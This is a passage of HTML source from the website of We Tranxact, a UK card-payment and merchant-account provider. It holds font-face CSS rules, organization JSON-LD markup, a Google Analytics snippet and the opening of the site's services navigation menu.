  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito-sans/pe1mMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp5F5bxqqtQ1yiU4G1ilXvlUlM_Y.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito-sans/pe1mMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp5F5bxqqtQ1yiU4G1ilXt1UlM_Y.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito-sans/pe1mMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp5F5bxqqtQ1yiU4G1ilXvFUlM_Y.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito-sans/pe1mMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp5F5bxqqtQ1yiU4G1ilXvVUlM_Y.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito-sans/pe1mMImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTm0lfGWVpNn64CL7U8upHZIbMV51Q42ptCp5F5bxqqtQ1yiU4G1ilXs1Ul.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito/XRXV3I6Li01BKofIOOaBXso.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito/XRXV3I6Li01BKofIMeaBXso.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito/XRXV3I6Li01BKofIOuaBXso.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito/XRXV3I6Li01BKofIO-aBXso.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito/XRXV3I6Li01BKofINeaB.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito/XRXV3I6Li01BKofIOOaBXso.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito/XRXV3I6Li01BKofIMeaBXso.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito/XRXV3I6Li01BKofIOuaBXso.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito/XRXV3I6Li01BKofIO-aBXso.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/nunito/XRXV3I6Li01BKofINeaB.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://www.wetranxact.co.uk/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<script type="application/ld+json">
{
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "name" : " We Tranxact Ltd",
 "url" : "https://www.wetranxact.co.uk",
  "founders": "Rav Bains",
  "foundingDate": "2016",
  "brand": "https://www.wetranxact.co.uk",
  "logo" : "https://www.wetranxact.co.uk/wp-content/uploads/2021/02/we-tranxact-800px-logo.png",
 "sameAs" : [
   "https://twitter.com/wetranxactuk",
   "https://www.facebook.com/wetranxact/",
   "https://www.linkedin.com/company/we-tranxact-ltd",
   "https://www.youtube.com/watch?v=RA3Y6ruSgQo/",
   "https://www.instagram.com/wetranxact/"
   ],
   "aggregateRating": {
                                                            "@type": "AggregateRating",
                                                            "ratingValue": "5.0",
                                                            "ratingCount": "300"
                                               }
 
}
</script>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144585868-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144585868-1');
</script>	
</head>

<body class="page-template-default page page-id-4215 elementor-default elementor-kit-3704 elementor-page elementor-page-4215 engitech-theme-ver-1.2.1 wordpress-version-6.7.4">
<div id="page" class="site">
	<!-- #site-header-open -->
<header id="site-header" class="site-header header-static">

    <!-- #header-desktop-open -->
    <div class="header-desktop">		<div data-elementor-type="wp-post" data-elementor-id="3114" class="elementor elementor-3114" data-elementor-post-type="ot_header_builders">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-32b0f6b4 elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile ot-traditional elementor-section-height-default elementor-section-height-default" data-id="32b0f6b4" data-element_type="section" data-e-type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-286c97e8" data-id="286c97e8" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37ca9cd5 elementor-widget elementor-widget-ilogo" data-id="37ca9cd5" data-element_type="widget" data-e-type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
								
	    	<div class="the-logo">
				<a href="https://www.wetranxact.co.uk/">
					<img src="[data-uri]" alt="We Tranxact" data-src="https://www.wetranxact.co.uk/wp-content/uploads/2021/01/we-tranxact-800px-logo.webp" decoding="async" class="lazyload" data-eio-rwidth="800" data-eio-rheight="800"><noscript><img src="https://www.wetranxact.co.uk/wp-content/uploads/2021/01/we-tranxact-800px-logo.webp" alt="We Tranxact" data-eio="l"></noscript>
				</a>			        
		    </div>
		    
	    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6d89300 ot-flex-column-vertical" data-id="6d89300" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd1557d elementor-widget__width-initial elementor-widget elementor-widget-imenu" data-id="cd1557d" data-element_type="widget" data-e-type="widget" data-widget_type="imenu.default">
				<div class="elementor-widget-container">
								<nav id="site-navigation" class="main-navigation ">			
				<ul id="primary-menu" class="menu"><li id="menu-item-3740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3740"><a href="https://www.wetranxact.co.uk/">Home</a></li>
<li id="menu-item-3802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3802"><a href="https://www.wetranxact.co.uk/about-we-tranxact/">About Us</a></li>
<li id="menu-item-3901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3901"><a href="https://www.wetranxact.co.uk/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-12970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12970"><a href="#">Industries</a>
	<ul class="sub-menu">
		<li id="menu-item-12971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12971"><a href="https://www.wetranxact.co.uk/card-machines-for-beauty-salons/">Card Machines for Beauty Salons</a></li>
		<li id="menu-item-12972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12972"><a href="https://www.wetranxact.co.uk/card-machines-for-garages/">Card Machines for Garages</a></li>
		<li id="menu-item-12973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12973"><a href="https://www.wetranxact.co.uk/card-machines-for-gyms-2/">Card Machines for Gyms</a></li>
		<li id="menu-item-12974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12974"><a href="https://www.wetranxact.co.uk/card-machines-for-hotels/">Card Machines for Hotels</a></li>
		<li id="menu-item-12975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12975"><a href="https://www.wetranxact.co.uk/card-machines-for-restaurants/">Card Machines for Restaurants</a></li>
		<li id="menu-item-12976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12976"><a href="https://www.wetranxact.co.uk/card-machines-for-retail-shops/">Card Machines for Retail Shops</a></li>
		<li id="menu-item-12977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12977"><a href="https://www.wetranxact.co.uk/card-machines-for-tradespeople/">Card Machines for Tradespeople</a></li>
	</ul>
</li>
	<li id="menu-item-4113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4113"><a href="https://www.wetranxact.co.uk/services/high-risk-merchant-accounts/">High-Risk Merchant Accounts</a></li>
	<li id="menu-item-4004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4004"><a href="https://www.wetranxact.co.uk/services/card-machines/">Card Machines UK | Chip &amp; PIN Terminals for Business</a></li>
	<li id="menu-item-4058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="https://www.wetranxact.co.uk/services/card-payments-on-your-phone/">Mobile Payments / mPos</a></li>
	<li id="menu-item-4077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4077"><a href="https://www.wetranxact.co.uk/moto-virtual-terminal-payments/">Virtual Terminal / MOTO</a></li>
	<li id="menu-item-4112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4112"><a href="https://www.wetranxact.co.uk/services/ecommerce-payments/">Ecommerce Payments</a></li>
	<li id="menu-item-4192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://www.wetranxact.co.uk/services/#sameday">Same Day Settlement</a></li>
	<li id="menu-item-4982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4982"><a href="https://www.wetranxact.co.uk/services/marketplace-payment-gateway/">Marketplace Payment Gateway</a></li>
	<li id="menu-item-4193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="https://www.wetranxact.co.uk/services/#pci-compliance">PCI Compliance</a></li>
	<li id="menu-item-5978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5978"><a href="https://www.wetranxact.co.uk/open-banking-payments/">Open Banking Payments</a></li>
	<li id="menu-item-6373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6373"><a href="https://www.wetranxact.co.uk/services/merchant-accounts/">Merchant Accounts</a></li>
</ul>
</li>
<li id="menu-item-3962" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3962"><a href="https://www.wetranxact.co.uk/services/high-risk-merchant-accounts/">High Risk</a>
<ul class="sub-menu">
	<li id="menu-item-4272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4272"><a href="https://www.wetranxact.co.uk/high-risk-travel-ticketing-merchant-accounts/">Travel Merchant Accounts UK | High-Risk Payment Processing</a></li>
